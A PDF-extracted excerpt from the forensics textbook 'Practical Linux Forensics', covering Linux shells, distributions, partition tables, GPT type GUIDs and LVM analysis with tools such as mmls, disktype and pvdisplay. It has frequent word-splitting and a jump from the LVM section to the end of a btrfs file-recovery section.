Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
the user level, it becomes unnecessary to start many background programs from login shell scripts, as those programs are now started automatically as needed. This was done mainly for performance reasons, but the additional log entries generated from starting and stopping programs can be useful in the forensic reconstruction of past activity.
The Command Line The shell is a program that provides a command line interpreter used to in terface with people (typing commands) or shell scripts (running commands from a file). The shell runs in the userspace and is executed by either the system or a loggedin user. This is different from the graphical shell that is part of the desktop environment. The shell and associated concepts are taken directly from Unix. The most common default shell on Linux is bash (Bourneagain shell)5 . Users can change their default shell, and many shells are available from which to choose. Two popular alternatives today are zsh and fish. The zsh shell is highly customizable and a favorite of some power users. The fish shell is designed more for comfortable human interaction. Shells are just normal programs that can be executed (you can even run another shell from your current shell). Modern desktop users may never need to use a shell prompt. To interact with a shell, you need to log in to the console (locally or remotely with ssh) or open a terminal emulator in your desktop environment. Once you have a shell (typically a dollar sign followed by a cursor), you can enter commands. Shell commands may be part of the shell program itself (builtin com mands), or they can be the names of programs you want to run. You can specify configuration information by adding flags or parameters after a com mand and you can set environment variables to configure a shell. The most powerful shell concepts are piping and redirection. Piping allows the output from one program to be sent directly to the input of an other program. Redirection allows programs to take input from files and send output to files. The shell provides all of this functionality; it doesn’t need to be built in to each program (this is all part of the Unix philosophy mentioned earlier). The command line symbols used to connect programs and files together are as follows: •
> — sends data from a program to a file (creates file if needed)
•
>> — appends data from a program to a file (creates file if needed)
•
< — sends data from a file to a program
•
| — sends data from one program to another program
Here are some examples to illustrate piping and redirection with pro grams and files:
5. This a play on words from the original Unix Bourne shell. Linux Overview
37
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
$ $ $ $ $ $
program < file program > file program >> file program1 | program2 program1 | program2 | program3 program1 < file1 | program2 | program3 > file2
The first three examples show a program run using input and output from a file. The next two examples show a program sending output to an other program (or programs). You can also use multiple pipes and redirects in series on the command line. In the last example, data from file1 is redi rected into program1, output from program1 is piped into program2, output from program2 is piped into program3, and lastly output from program3 is redirected into file2. From a digital forensics perspective, the shell is interesting because it can save a history of the commands a user entered. The forensic analysis of shell history is covered in a later section.
Modern Desktop Environments Modern Linux desktop environments are either built on top of X11 and a window manager (discussed in an earlier section) or integrated with a Way land compositor. Desktop environments (sometimes called DEs or desktop shells) provide functionality like application launchers, trash cans, wallpaper, themes, panels, and other features. The most common desktop environ ments in use today are GNOME and KDE. Other popular desktops include MATE, Cinnamon, Xfce, LXDE, and Enlightenment. Each of these environ ments provides a different look and feel. A set of community standards was formed to ensure underlying inter operability between desktop environments. These are known as the Cross Desktop Group (XDG) specifications. See the specifications page at https://www. freedesktop.org for more details. Some features with documented specifications that standardize interop erability across desktop environments include the following:
38
Chapter 2
•
Autostart applications
•
Default applications
•
Trash cans or recycle bins
•
Desktop bookmarks or recent files
•
Clipboard management
•
Thumbnails
•
Desktop trays
•
Status notifications
•
Password managers
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Clearly this list is also interesting for digital forensic examiners and will be covered in a later section. To ease the learning curve for new users, the original computer desk tops attempted to replicate physical desktops, which is referred to as the desk top metaphor. This included overlapping windows (like overlapping sheets of paper), folder icons (like paper folders), and so on. In recent years, the trend is moving away from the traditional desktop metaphor toward desktop shells that behave differently, using features such as tiling, tabbing, or fullscreen windows. The current trend is to replace X11based desktops with Wayland. The Wayland protocol was developed from scratch and is intended to modernize Linux graphics, eliminate unused functionality, and take better advantage of local hardware. One of X11’s design goals was networking. If a site had a powerful cen tral Unix server and distributed X11 terminals (called thin clients today), users could run programs on the central machine but display them on the screen of the terminal. This feature of X11 is largely obsolete today due to powerful client machines, client/server applications, and remote desktop protocols. Wayland drops support for integrated networking of individual windows. X11 has security issues. Once a client application is able to use the X11 server, it is considered trusted. The client is then authorized to snoop around the rest of the desktop, observing the contents of other windows and inter cepting keystrokes. This is how screenshot programs, remote screen sharing, and programmable hotkey programs work. Wayland was developed with se curity in mind and doesn’t trust applications. Installing a graphical desktop environment is optional for Linux servers. Servers can operate with a monitor and textbased console for shell access. Even the monitor is optional, in which case the server is operating in headless mode, and logins must be done over a network.
Linux Distributions Technically speaking, the Linux kernel, and nothing else, is the actual oper ating system. The rest of the system, such as the shell, tools, GUI, software packages, and so on, are not Linux. Those things may be part of a Linux dis tribution, but Linux technically refers only to the kernel. However, practically speaking, people use the term Linux to refer to more than just the kernel and think about Linux in terms of distributions or distros. This section describes the rise of the Linux distribution.
Evolution of Linux Distributions Originally, building a system based on a Linux kernel required a signifi cant amount of technical knowledge. It meant downloading the sources (for the kernel and other programs) from FTP sites, unpacking, compiling on a Minix system, and manually copying the files to the target filesystem. Linux Overview
39
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Configuration was done by hand, using text editors (like vi). Updates and patches were also done by hand (a repeat of the above process). This ar rangement was fine for developers and hackers, but it wasn’t okay for reg ular users6 . The first Linux systems required a significant amount of manual techni cal work to install and maintain. Before the proliferation of Linux distribu tions, nearly everything was a manual process. Linux distros were needed to fill this gap. Distributions were invented to make it easier for people to in stall, configure, and maintain their Linuxbased systems. By the end of 1992, two complete and functional Linux distros were available. Peter MacDonald of Canada created the Softlanding Linux System (SLS), and Adam Richter of Berkeley, California, created Yggdrasil Linux. Once distributions made Linux easier for people to install, it started to become more popular outside the kernel developer community. Over time, the features offered by distros became significant enough to be commercially profitable. The typical components that make up a distro today include: •
Boot media (ISO images for CD, DVD, or USB stick)
•
Installer scripts and tools
•
Package management system
•
Precompiled packages (compiling from source optional)
•
Configuration management
•
Preconfigured desktop environments
•
Documentation (online or in paper book form)
•
Updates and security advisories
•
Support forums and user mailing lists
•
Distro philosophy, vision, mission, or style
Distros may have periodic release dates that follow a traditional software lifecycle model. However, a more recent model is the rolling release, which simply means there are no fixed versions and release dates. The packages are constantly updated and the release version is associated with the last time you updated. This system can introduce instability risks, but users don’t have to wait to get the latest software. Linux distros can be nonprofit or commercial. Nonprofit distros like Debian, Arch, Slackware, or Gentoo are typically free and open source, and are maintained by volunteers. However, money is still needed for server hardware, network infrastructure, and network bandwidth, so project teams typically raise money from donations or selling swag (Tshirts, coffee mugs, stickers, and so on). Commercial distros like SUSE, Red Hat, or Ubuntu (Canonical) have staff employed and are regular forprofit companies. Due to the GPL li
6. One distro called Linux From Scratch (LFS) still builds a complete system in this way: http://linuxfromscratch.org
40
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
cense, commercial companies are not permitted to sell Linux software; how ever, they are allowed to make money from distribution media, subscrip tions, services, and support. Many commercial distros also have separate free distros (openSUSE and Fedora, for example), which are used as a test ing ground for upcoming commercial releases. A number of distros are based on other distros and simply add addi tional software, customization, and configuration. For example, Ubuntu is based on Debian, CentOS Stream is based on Red Hat Enterprise Linux, and Manjaro is based on Arch Linux. Some distros even are based on dis tros that are themselves based on another distro. For example, Linux Mint is based on Ubuntu, which is based on Debian. There are also many specialty distributions that are typically based on another distro but built for a specific purpose. For example, Raspian is a distro for Raspberry Pi hardware, Kali Linux is designed for pentesting and forensics, Tails is designed for privacy and anonymity, and Android is de signed for mobile devices. Knowing which distro you’re analyzing is important as each one has slightly different forensic artifacts. The most common distributions are de scribed in the following sections. See Distrowatch for a current list of popu lar Linux distributions (https://distrowatch.com/).
Debian-Based Distributions Ian Murdock started Debian Linux in 1993 while a student at Purdue Uni versity. Debian was initially created out of Murdock’s dissatisfaction with SLS Linux, and grew to be one of the most popular distributions available. The Debian distribution maintains three releases: •
Stable: The latest production release, which is recommended for general use
•
Testing: The next upcoming release candidate being tested and ma tured
•
Unstable: The current development snapshot (always has the code name Sid)
Debian release code names are taken from characters in the Disney Toy Story movies and are assigned to major release numbers. New major versions are released roughly every two years. Minor updates or point releases happen ev ery few months and contain security and bug fixes. Debian is focused on freedom and is closely aligned with the GNU project (the documentation even refers to Debian as “GNU/Linux”). Debian has well documented policies, standards, guidelines, and a social contract outlin ing the project philosophy. Many Debianbased distributions have been developed for nontechnical end users. These distros are easy to install and use and have desktop envi ronments on par with Windows and macOS. Some of these are listed below.
Linux Overview
41
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Ubuntu has been one of the more popular Debianbased distributions for Linux newcomers. It has a server version and a desktop version. Ubuntu has several flavors depending on the desktop environment used: •
Ubuntu: Uses the GNOME desktop environment (the main distro)
•
Kubuntu: Uses the KDE desktop environment
•
Xubuntu: Uses the Xfce desktop environment
•
Lubuntu: Uses the LXDE desktop environment
The underlying OS is still Ubuntu (and is based on Debian), but the graphi cal interface varies with each flavor. Linux Mint, also based on Ubuntu (with one release on Debian), was designed to look elegant and be comfortable to use, and uses the traditional desktop metaphor. It comes in several flavors: •
Mint Cinnamon: Based on Ubuntu with GNOME 3
•
Mint MATE: Based on Ubuntu with GNOME 2
•
Mint Xfce: Based on Ubuntu with Xfce
•
Linux Mint Debian Edition (LMDE): Based on Debian with Gnome 3
The Raspberry Pi ships with a version of Debian called Raspian. It is designed to be lightweight and integrates with Raspberry Pi hardware.
SUSE-Based Distributions In 1992, Roland Dyroff, Thomas Fehr, Burchard Steinbild, and Hubert Man tel formed the German company SUSE. SUSE was an abbreviation for Soft ware und SystemEntwicklung, which translates to “software and systems devel opment.” SUSE initially sold a German version of SLS Linux, but produced its own SUSE Linux distribution for the German market in 1994. Several years later, it expanded to Europe and then internationally. Today, it’s called SUSE Software Solutions Germany GmbH and is an independent company. OpenSUSE is a free community version of SUSE Linux and is sponsored by SUSE and others. The commercial and community releases of SUSE Linux are as follows: •
SUSE Linux Enterprise Server (SLES): Commercial product
•
SUSE Linux Enterprise Desktop (SLED): Commercial product
•
openSUSE Leap: Regular release version
•
openSUSE Tumbleweed: Regular release version
SUSE has traditionally focused on the KDE desktop, but it also has GNOME and other desktop versions. SUSE has a strong presence in Germanspeaking and other European regions.
42
Chapter 2
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Red Hat-Based Distributions Red Hat Linux (both a company and a Linux distribution) was created by Marc Ewing in 1994. It had its own package manager (called pm) and in staller. Another small company run by Canadian Bob Young managed the product distribution. The two companies merged, and later became the Red Hat as we know it today. Red Hat is a popular name known to the public (largely due to press surrounding the stock market IPO), but it is actually based on the Fedora distribution. Fedora is Red Hat’s community distribu tion, and Fedora releases become part of Red Hat’s commercial products. Several Linux distributions are associated with Red Hat: •
Fedora: Workstation and server editions
•
Fedora “Spins”: Fedora workstation with alternative desktops
•
Fedora Rawhide: Rolling release development version
•
Red Hat Enterprise Linux (RHEL): Commercial product built from Fedora
•
CentOS Stream: A community rolling release distro based on RHEL
The default Fedora and RHEL desktops use GNOME. Red Hat’s devel opers have taken a lead in developing various standards that other distros use, such as systemd, PulseAudio, and various GNOME components.
Arch-Based Distributions Arch Linux was developed by Canadian Judd Vinet in 2001, with the first release in 2002. Arch is a noncommercial Linux distribution. Arch is one of the first rolling release distributions. The installation and configuration of Arch Linux is based on the command line (the install ISO boots to a root shell and waits for commands), and users are expected to fol low instructions on the Arch wiki to install various components. Each com ponent must be individually installed. The terse installation process of Arch was difficult for new Linux users, but there was a demand for a rolling release. Manjaro Linux addresses both needs, as it’s based on Arch and has a friendly graphical installation process. Manjaro Linux installs as a fully operational system.
Other Distributions This book largely covers the forensic analysis of Debian, Fedora, SUSE, and Archbased distributions. These four distros are the foundation for the vast majority of Linux installations. Other independent Linux distributions also have active communities of users and developers: •
Gentoo: A distro built with scripts that compile packages from source
•
Devuan: A fork of Debian that doesn’t use systemd
Linux Overview
43
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Solus: A distro designed for an aesthetic appearance and uses the Budgie desktop
•
Slackware: A distro started in 1993 that is focused on being “Unix like”
You can forensically analyze all of these distros using the methods de scribed in this book. The only differences will be with the distributionspecific areas, in particular the installers and package managers. In addition, the ini tialization process may be different on some distros and may use the tradi tional Unix sysvinit. NOTE
As an aside, I’d like to highlight Linux From Scratch (LFS). LFS is not a tradi tional distro, but rather a book or instruction manual. The book describes the process of downloading packages directly from different developers, compiling and installing the source, and manually configuring the system. Anyone planning a technical ca reer in Linux should install an LFS system once, as doing so provides a rich learn ing experience. You can find more information at http://linuxfromscratch.org.
Forensic Analysis of Linux Systems Performing a forensic examination of a Linux system has many similarities to doing so on Windows or macOS systems. Some examples of forensic tasks common to all three include: •
Partition table analysis (MSDOS or GPT)
•
Understanding user desktop activity
•
Looking for photo and video directories
•
Looking for recent documents
•
Attempting to recover deleted files from the filesystem or trash/re cycle bins
•
Building timelines to reconstruct events
•
Analyzing thumbnail images, clipboard data, and desktop informa tion
•
Identifying applications used
•
Finding configuration files, logs, and cache
•
Analyzing installed software
The main operating system differences are the locations and formats of the forensic artifacts on the drive image. Linux filesystems are different, file locations are different, and file formats can be different. NOTE
44
Chapter 2
When performing digital forensic examinations on Linux systems, it’s possible to mount suspect filesystems directly on a forensic analysis workstation. However, any symbolic links existing on a suspect system may point to files and directories on the investigator’s own system.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
There are also several advantages when examining Linux systems com pared to Windows or macOS. Linux distros use fewer proprietary tools and have a tendency to use open file formats and, in many cases, use plaintext files. Additionally, many free and open source tools are available for per forming analyses. Many of these tools are included with the operating sys tem and are intended for troubleshooting, debugging, data conversion, or data recovery. I wrote this book with the expectation that many forensic examiners will be using commercial forensic tools under Windows or possibly macOS. Unfortunately, commercial forensic tools are lacking in some areas of Linux analysis. In those cases, using a Linux analysis system is advantageous and recommended. The examples shown in this book use Linux tools, but only to illustrate the forensic artifacts that exist. You can extract or discover these same ar tifacts with other forensic tools, including commercial tools used by most forensic labs. The use of Linux tools here is not meant to imply that they are better or recommended (although sometimes no equivalent commercial tools exist). They are just different. All forensic examiners or forensic labs have their choice of tools and platforms that work best for them. The processes outlined in the rest of this book are conceptually the same as those on Windows or macOS. The details are different, but explain ing those details is the intention of this book.
Linux Overview
45
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
3 EXTRACTING EVIDENCE FROM STORAGE DEVICES AND FILESYSTEMS
This chapter focuses on the forensic anal ysis of Linux storage, including partition tables, volume management and RAID, filesys tems, swap partitions (and hibernation), and drive encryption. Each of those areas has Linuxspecific artifacts that can be analyzed. You may be able to use commercial forensic tools to perform the activities shown here, but for illustrative purposes, the examples in this chapter use Linux tools. When performing a forensic analysis of a computer system’s storage, the first step is to identify precisely what is on the drive. We must understand the layout, formats, versions, and configuration. Once we have a highlevel understanding of the drive contents, we can begin looking for other interest ing forensic artifacts and data to examine or extract. The filesystem forensic analysis shown in this chapter is at a relatively high level compared to some existing digital forensics literature. Here I’ll describe file and filesystem metadata and information that could be useful
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
for a forensic investigation. I’ll show how to list and extract files, and explore the likelihood of recovering deleted files and slack. It is expected that the filesystems under analysis are in a (relatively) consistent state and that tools can parse the filesystem data structures. Corrupt, severely damaged, or par tially wiped and overwritten filesystems require a different approach to anal ysis, which involves manually reassembling sectors or blocks into files for re covery and other lowlevel analysis. That level of investigation is beyond the intended depth of this book. For an excellent resource on deeper filesystem analysis, I recommend Brian Carrier’s File System Forensic Analysis. The “Filesystem Forensic Analysis” section in this chapter begins with a description of the structures common to all Unixlike filesystems, and it’s fol lowed by a closer look at the most common filesystems used in Linux: ext4, xfs, and btrfs. These three filesystem sections have the following format: •
History, overview, and features
•
How to find and identify the filesystem
•
Forensic artifacts in filesystem metadata (superblock)
•
Forensic artifacts in the file metadata (inodes)
•
Listing and extracting files
•
Other unique features
The analysis examples shown are from The Sleuth Kit (TSK), debugging and troubleshooting tools provided by the respective project teams, and various free and open source community projects. I use patched versions of TSK with btrfs and xfs support for some analysis examples. The examples in this chapter use image.raw for full drive images and par timage.raw for images of partitions (containing filesystems). Examples using partition images may work on full drive images if you specify the partition offset. Some tools work only with devices, not forensic image files. In those cases, a loopback device is created that is associated with the image file. We are coming to the end of a golden age in filesystem forensics. On magnetic spinning disks, when deleted files are unlinked and blocks are un allocated, the data remains on the physical disk sectors. Forensic tools can “magically” recover these deleted files and fragments of partially overwrit ten files. However, today SSDs are accepting TRIM and DISCARD com mands from the operating system that instruct the SSD firmware to erase unused blocks (for performance reasons). Also, the flash translation layer (FTL) maps defective memory blocks to overprovisioned areas of storage that are not accessible through the standard hardware interfaces (SATA, SAS, or NVME). Because of this, some traditional forensic techniques are becoming less effective at recovering data. This chapter will cover recovery of deleted files where it is still possible.
Analysis of Storage Layout and Volume Management This section describes how to identify Linux partitions and volumes on stor age media. I’ll show how to reconstruct or reassemble volumes that may con 48
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tain filesystems and highlight traces of information interesting for an investi gation.
Analysis of Partition Tables Typical storage media are organized using a defined partition scheme. Com mon partition schemes include: •
DOS/MBR (original PC partition scheme)
•
GPT
•
BSD
•
Sun (vtoc)
•
APM (Apple Partition Map)
•
None (the absence of a partition scheme where filesystems start at sector zero)
DOS was the most popular partition scheme for many years, but GPT is be coming more common. Partitions are defined with a partition table1 , which provides informa tion like the partition type, size, offset, and so on. Linux systems are often divided into partitions to create separate filesystems. Common partitions may contain the following: •
ESP — The EFI system partition (FAT) used for UEFI booting
•
/boot/ — Bootloader information, kernels, and initial ram disks
•
/ — Operating system installation and root mount
•
/usr/ — Sometimes used for readonly filesystem of system files
•
/var/ — Sometimes used for variable or changing system data
•
/home/ — User home directories
•
swap — Used for paging, swapping, and hibernation
The default partition and filesystem layout differs for each Linux distro, and the user is given the chance to customize it during installation. From a digital forensics perspective, we want to identify the partition scheme, analyze the partition tables, and look for possible interpartition gaps. The analysis of DOS and GPT2 partition tables is independent of the installed operating system. All commercial forensic tools can analyze Linux system partition tables. We will focus here on the artifacts that are specific to Linux. A DOS partition table entry allocates one byte for the partition type. No authoritative standards body defines DOS partition types. A community effort to maintain a list of known partition types is located at https://www.
1. These are called slices in BSD/Solaris terminology. 2. I published a paper describing GPT partition tables in detail: https://digitalforensics.ch/ nikkel09.pdf Extracting Evidence from Storage Devices and Filesystems
49
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
win.tue.nl/~aeb/partitions/partition_types1.html (the UEFI specification even links to this site). Some common Linux partition types you might find are: •
0x83 Linux
•
0x85 Linux extended
•
0x82 Linux swap
•
0x8E Linux LVM
•
0xE8 LUKS (Linux Unified Key Setup)
•
0xFD Linux RAID auto
The 0x prefix denotes that the partition types are in hexadecimal format. Linux installations typically have one or more primary partitions, which are traditional partition table entries. A single extended partition (type 0x05 or 0x85) may also exist and contain additional logical partitions3 . A GPT partition table entry allocates 16 bytes for the partition GUID. The UEFI specification states: “OS vendors need to generate their own Par tition Type GUIDs to identify their partition types”. The Linux Discoverable Partitions Specification (https://systemd.io/DISCOVERABLE_PARTITIONS/) defines several Linux GUID partition types, but is not complete. See the systemdid128(1) man page about listing known GUIDs with the systemd-id128 show command. Some Linux GPT partition types you might find for a GPT parti tion scheme include: •
Linux swap 0657FD6DA4AB43C484E50933C84B4F4F
•
Linux filesystem 0FC63DAF848347728E793D69D8477DE4
•
Linux root (x8664) 4F68BCE3E8CD4DB196E7FBCAF984B709
•
Linux RAID A19D880F05FC4D3BA006743F0F84911E
•
Linux LVM E6D6D379F50744C2A23C238F2A3DF928
•
Linux LUKS CA7D7CCB63ED4C53861C1742536059CC
Don’t confuse the standard defined GUID of the partition type with the ran domly generated GUID that is unique to a particular partition or filesystem. During a forensic examination, DOS or GPT partition types may indi cate the contents. But beware, users can define any partition type they want and then create a completely different filesystem. The partition type is used as an indicator for various tools, but there is no guarantee it will be correct. If a partition type is incorrect and misleading, it could be an attempt to hide or obfuscate information (similar to trying to hide a file type by changing the file extension). On a Linux system, detected partitions appear in the /dev/ directory. This is a mounted pseudodirectory on a running system. In a postmortem forensic examination, this directory will be empty, but the device names may still be found in logs, referenced in configuration files, or found elsewhere
3. Extended partitions are a workaround to allow more partitions than the four partition limit of the original MBR design.
50
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
in files on the filesystem. A brief review of storage devices (including parti tions) is provided here. The most common storage drives used with Linux are SATA, SAS, NVMe, and SD cards. These block devices are represented in the /dev/ directory of a running system as follows: •
/dev/sda, /dev/sdb, dev/sdc, ...
•
/dev/nvme0n1, /dev/nvme1n1, ...
•
/dev/mmcblk0, mmcblk1, ...
There is one device file per drive. SATA and SAS drives are represented in aphabetical order (sda, sdb, sdc, ...). NVMe drives are represented numeri cally; the first number is the drive, and the second “n” number is the names pace4 . SD cards are also represented numerically (mmcblk0, mmcblk1, ...). If a Linux system detects partitions on a particular drive, additional de vice files are created to represent those partitions. The naming convention usually adds an additional number to the drive or the letter “p” with a num ber. For example: •
/dev/sda1, /dev/sda2, dev/sda3, ...
•
/dev/nvme0n1p1, /dev/nvme0n1p2, ...
•
/dev/mmcblk0p1, mmcblk0p2, ...
If commercial tools are unable to properly analyze Linux partition tables or if you want additional analysis results, several Linux tools are available, including mmls (from TSK) and disktype. Here is an example of TSK’s mmls command output of a Manjaro Linux partition table: $ mmls image.raw DOS Partition Table Offset Sector: 0 Units are in 512-byte sectors
000: 001: 002: 003: 004:
Slot Meta ------000:000 000:001 -------
Start 0000000000 0000000000 0000002048 0024188110 0041929650
End 0000000000 0000002047 0024188109 0041929649 0041943039
Length 0000000001 0000002048 0024186062 0017741540 0000013390
Description Primary Table (#0) Unallocated Linux (0x83) Linux Swap / Solaris x86 (0x82) Unallocated
The mmls tool lists different “slots,” which can be partition metadata, unallo cated areas (including interpartition gaps), and the actual partitions. The start, end, and length of the partitions is shown in 512byte sectors. This ex ample presents a traditional DOS partition scheme, a Linux partition (0x83)
4. I wrote a paper on NVMe forensics: https://digitalforensics.ch/nikkel16.pdf
Extracting Evidence from Storage Devices and Filesystems
51
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
at sector 2048, and a swap partition immediately following. The last 13390 sectors are not allocated to any partition. NOTE
Be careful with your units. Some tools use sectors; others use bytes. Next, let’s consider an example of the disktype output of a Linux Mint partition table: # disktype /dev/sda --- /dev/sda Block device, size 111.8 GiB (120034123776 bytes) DOS/MBR partition map Partition 1: 111.8 GiB (120034123264 bytes, 234441647 sectors from 1) Type 0xEE (EFI GPT protective) ¶ GPT partition map, 128 entries Disk size 111.8 GiB (120034123776 bytes, 234441648 sectors) Disk GUID 11549728-F37C-C943-9EA7-A3F9F9A8D071 Partition 1: 512 MiB (536870912 bytes, 1048576 sectors from 2048) Type EFI System (FAT) (GUID 28732AC1-1FF8-D211-BA4B-00A0C93EC93B) Partition Name "EFI System Partition" · Partition GUID EB66AA4C-4840-1E44-A777-78B47EC4936A FAT32 file system (hints score 5 of 5) Volume size 511.0 MiB (535805952 bytes, 130812 clusters of 4 KiB) Partition 2: 111.3 GiB (119495720960 bytes, 233390080 sectors from 1050624) Type Unknown (GUID AF3DC60F-8384-7247-8E79-3D69D8477DE4) Partition Name "" ¸ Partition GUID A6EC4415-231A-114F-9AAD-623C90548A03 Ext4 file system UUID 9997B65C-FF58-4FDF-82A3-F057B6C17BB6 (DCE, v4) Last mounted at "/" Volume size 111.3 GiB (119495720960 bytes, 29173760 blocks of 4 KiB) Partition 3: unused
In this output, the GPT partition is shown ¶ with a protective MBR (type 0xEE). Partition 1 is the EFI FAT partition ·, and the UUID (GUID) is rec ognized. The UUID of Partition 2 ¸ is not recognized by disktype, but it de tects the filesystem and shows some information about it. The format of GPT UUIDs presented by tools may vary and appear dif ferent from the format stored on disk. For example, here is the Linux GPT partition type 0FC63DAF-8483-4772-8E79-3D69D8477DE4 displayed by several differ ent tools:
52
Chapter 3
•
fdisk and gdisk: 0FC63DAF-8483-4772-8E79-3D69D8477DE4
•
disktype: AF3DC60F-8384-7247-8E79-3D69D8477DE4
•
hexedit: AF 3D C6 0F
•
xxd: af3d c60f 8384 7247 8e79 3d69 d847 7de4
83 84 72 47
8E 79 3D 69
D8 47 7D E4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The GPT UUID has a defined structure, and parts of it are stored on disk in littleendian form. The UEFI specification (Appendix A) describes the EFI GUID format in detail (https://uefi.org/sites/default/files/resources/UEFI_Spec_ 2_8_final.pdf). Some tools (disktype or hex dump tools, for example) may display the raw bytes written to disk rather than interpreting the bytes as a GPT UUID.
Logical Volume Manager Modern operating systems provide volume management for organizing and managing groups of physical drives, allowing the flexibility to create logical (virtual) drives that contain partitions and filesystems. Volume management can be a separate subsystem like Logical Volume Manager (LVM) or it can be built directly in to the filesystem as in btrfs or zfs. The examples in this section cover a simplified LVM setup with a single physical storage device. This will be enough to analyze many distros that in stall LVM by default on one hard drive. More complex scenarios involving multiple drives will require forensic tools that support LVM volumes or a Linux forensic analysis machine able to access and assemble LVM volumes. Forensic tools without LVM support can still be used if the filesystem is a lin ear sequence of sectors on a single disk and the starting offset of the filesys tem is known. The most common volume manager in Linux environments is LVM. The highlevel architecture is shown in Figure 31. Logical Volume (LV)
Logical Volume (LV)
Logical Volume (LV)
Virtual drive
Virtual drive
Virtual drive
Volume Group (VG) Produces multiple LVs Comprised of multiple PEs
Physical Volume (PV)
Physical Volume (PV)
Physical Volume (PV)
Physical Volume (PV)
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
SATA/SAS/NVMe drive
Figure 3-1: Logical Volume Manager
LVM systems have several key concepts: •
Physical volume (PV): Physical storage device (SATA, SAS, and NVMe drives)
•
Volume group (VG): Created from a group of PVs
•
Logical volume (LV): Virtual storage device within a VG
•
Physical extents (PEs): Sequence of consecutive sectors in a PV
•
Logical extents (LEs): Sequence of consecutive sectors in an LV
In the context of LVM, extents are similar to traditional filesystem blocks, and they have a fixed size defined at creation. A typical default LVM extent Extracting Evidence from Storage Devices and Filesystems
53
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
size is 8,192 sectors (4 MB) and is used for both PEs and LEs. LVM also pro vides redundancy and stripping for logical volumes. The use of partition tables is not required for LVM, and PVs can be cre ated directly on the raw disk without a partition. When partitions are used, LVM has a partition entry type indicating that the physical drive is a PV. For a DOS partition scheme, the LVM partition code is 0x8E. For GPT, the UUID of an LVM partition is E6D6D379-F507-44C2-A23C-238F2A3DF928 (some tools may display the bytes in the order they are stored on disk: D3 79 E6 D6 F5 07 44 C2 3C A2 8F 23 Here’s an example partition table: $ sudo mmls /dev/sdc DOS Partition Table Offset Sector: 0 Units are in 512-byte sectors
000: 001: 002: 003:
Slot Meta ------000:000 000:001
Start 0000000000 0000000000 0000002048 0002099200
End 0000000000 0000002047 0002099199 0117231407
Length 0000000001 0000002048 0002097152 0115132208
Description Primary Table (#0) Unallocated Linux (0x83) Linux Logical Volume Manager (0x8e)
In this example, mmls displays a DOS partition table, and an LVM partition is detected at sector 2099200, taking up much of the drive. Information about the PV is written to a 32byte label header in the sec ond sector of the LVM partition (sector 1). This label contains: •
LVM ID with the string LABELONE (8 bytes)
•
Sector in the partition where this label resides (8 bytes)
•
CRC checksum of the rest of this sector (4 bytes)
•
Byte offset of the start of content (4 bytes)
•
LVM type with the string LVM2 001 (8 bytes)
•
PV UUID (16 bytes)
Here is an example hexdump of the LVM label at the start (second sector) of the LVM partition: 40100200 40100210 40100220 40100230 ...
4C 53 55 51
41 BF 77 32
42 78 37 4A
45 2F 73 57
4C 20 73 39
4F 00 53 32
4E 00 4A 71
45 01 00 00 00 4C 56 4D 61 50 36 67 6F 66 71 59
00 32 43 47
00 20 44 56
00 30 42 57
00 30 4D 6F
00 LABELONE........ 31 S.x/ ...LVM2 001 61 Uw7ssSJaP6gCDBMa 68 Q2JW92qofqYGVWoh
The lvm2 software package is needed to manage LVM volumes. It has a number of tools that can assist in performing forensic analysis of attached LVM drives, including the lvm(8) man page that describes the LVM system in more detail. The LVM tools operate on devices, not plain files. To examine an LVM setup on a Linux forensic analysis workstation, the suspect drive must be at 54
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
tached with a write blocker or as a readonly acquired image file associated with a loop device (see the “Devices” section in Chapter 2). In these exam ples, the suspect LVM drive is the /dev/sdc device on the forensic analysis machine. The pvdisplay tool provides information about the PVs. The --foreign flag includes volumes that would normally be skipped and --readonly reads data directly from the disk (ignoring the kernel device mapper driver): $ sudo pvdisplay --maps --foreign --readonly --- Physical volume --PV Name /dev/sdc2 VG Name mydisks PV Size report.pdf $ icat -P pool/ -S Videos 257 > phiberoptik.mkv
The extracted file from icat is either output to the screen or redirected into a file. The file contents can then be examined on the local forensic analysis machine. The undelete-btrfs tool (https://github.com/danthem/undeletebtrfs) at tempts recovery of deleted files on a btrfs filesystem. This tool is a shell script that uses the btrfs restore and btrfs-find-root commands to search for and extract deleted files. Use at your own risk. In theory, forensic analysis of btrfs filesystems could have an increased likelihood of recovering deleted or previously written data. The CoW philos ophy avoids overwriting old data, preferring to create new blocks/extents and update the references to those disk areas instead. Explicitly created snapshots produce a historic view of files and directories with previous con tents and metadata. Forensic tools to perform such analysis will eventually arrive on the market and in the free and open source community. Until this time, more academic research on btrfs forensic analysis may be needed.
80
Chapter 3
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
